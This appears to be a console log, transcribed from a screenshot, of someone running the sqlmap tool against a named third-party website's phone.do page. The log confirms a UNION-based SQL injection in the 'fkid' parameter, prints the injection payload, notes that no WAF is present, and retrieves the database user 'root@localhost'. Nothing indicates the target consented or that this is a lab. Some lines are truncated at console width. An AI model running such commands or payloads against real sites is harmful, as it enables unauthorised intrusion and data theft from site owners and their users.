 C:\Users\ >c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://ww
cycb.com/phone.do?method=index&fkid=1" --risk 3 -p fkid --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:54:58
[12:54:58] [INFO] resuming back-end DBMS 'mysql'
[12:54:58] [INFO] testing connection to the target URL
[12:54:59] [INFO] heuristically checking if the target is protected by some kin
 of WAF/IPS/IDS
[12:54:59] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: fkid (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: method=index&fkid=1 UNION ALL SELECT CONCAT(0x71626b7a71,0x6f577a4
5a547972484a,0x7176716a71),NULL,NULL,NULL#
---
[12:54:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:54:59] [INFO] fetching current user
[12:54:59] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[12:54:59] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\www.cycb.com'
[*] shutting down at 12:54:59